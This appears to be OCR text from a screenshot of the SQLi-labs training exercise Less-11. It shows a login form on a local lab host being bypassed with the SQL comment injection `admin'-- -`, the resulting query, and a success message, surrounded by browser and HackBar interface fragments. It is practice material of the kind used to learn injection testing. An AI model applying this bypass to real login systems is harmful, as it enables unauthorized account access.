 Less-15- Blind- Boolian Based- St
Less-11- Error Based- String
192.168.2.128/sqli/Less-11/?username=admin & password=ad
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Username :
Password :
Submit
SELECT username, password FROM users WHERE
username='admin'-- -' and password='' LIMIT 0,1
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.128/sqli/Less-11/?username=admin%20&%20password=admin
Split URL
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
此页面处于准标准模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] Less-11
搜索
英
14:36
2023/12/24
2